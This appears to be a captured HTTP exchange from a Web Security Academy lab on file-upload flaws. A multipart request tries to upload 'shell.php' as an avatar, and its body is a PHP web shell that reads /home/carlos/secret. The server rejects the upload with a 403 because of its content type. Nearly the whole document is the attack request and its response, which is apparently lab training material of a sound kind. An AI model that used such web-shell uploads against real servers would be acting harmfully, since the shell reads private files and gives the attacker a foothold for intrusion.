 1 POST /my-account/avatar HTTP/2
2 Host: 0a3400ea03880bd785e7f94b00f5004e.web-security-academy.net
3 Cookie: session=XTBQhvSU1KaA5JBWePUl6U7gObTafMyc
4 Content-Length: 474
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a3400ea03880bd785e7f94b00f5004e.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynMlvASRnqA62clfL
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a3400ea03880bd785e7f94b00f5004e.web-security-academy.net/my-account?id=wi
ener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundarynMlvASRnqA62clfL
23 Content-Disposition: form-data; name="avatar"; filename="shell.php"
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundarynMlvASRnqA62clfL
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundarynMlvASRnqA62clfL
32 Content-Disposition: form-data; name="csrf"
33
34 zihUAypLMB5dtTBUvpKOCoQVFemPEdiC
1 HTTP/2 403 Forbidden
2 Date: Thu, 30 Nov 2023 03:02:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 238
7
8 Sorry, file type application/octet-stream is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>